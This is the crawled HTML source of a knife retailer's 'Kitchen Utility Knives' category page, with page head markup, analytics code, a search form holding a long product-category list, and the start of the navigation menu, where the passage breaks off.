

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html
body_size: 20646
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Kitchen Utility Knives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Kitchen Utility Knives" />
	<meta name="keywords" content="Kitchen Utility Knives" />
	<meta name="description" content="Buy Kitchen Utility Knives from OsoGrandeKnives.com - America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=183&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
